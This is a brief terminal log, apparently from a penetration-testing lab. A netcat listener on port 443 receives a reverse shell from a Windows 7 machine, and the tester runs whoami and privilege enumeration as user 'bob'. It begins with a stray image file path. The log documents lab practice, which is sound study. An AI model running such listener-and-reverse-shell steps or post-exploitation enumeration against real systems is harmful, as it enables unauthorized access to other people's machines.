 (root💀kali)-[/opt/Juggernaut/Windows10]
# nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.1.30] from (UNKNOWN) [172.16.1.150] 49167
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
File System
C:\Users\bob\Downloads>whoami
whoami
juggernaut-w7\bob
C:\Users\bob\Downloads>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled